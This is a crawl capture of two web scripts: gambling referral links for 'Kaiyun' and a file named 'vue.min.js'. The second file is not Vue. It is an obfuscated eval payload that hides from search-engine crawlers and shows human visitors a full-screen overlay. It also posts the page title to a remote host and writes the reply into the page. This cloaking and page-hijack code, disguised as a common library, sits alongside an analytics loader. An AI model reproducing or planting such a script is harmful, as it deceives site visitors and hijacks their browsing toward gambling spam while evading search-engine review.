

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.i8fa3f.vip:9970/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.8ilryo.vip:6002/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.kdrc9k.vip:8001/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ajyshuangcong.com/vue.min.js
body_size: 1622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KQBYsRHeqW8N1E4m",ck:"KQBYsRHeqW8N1E4m"});


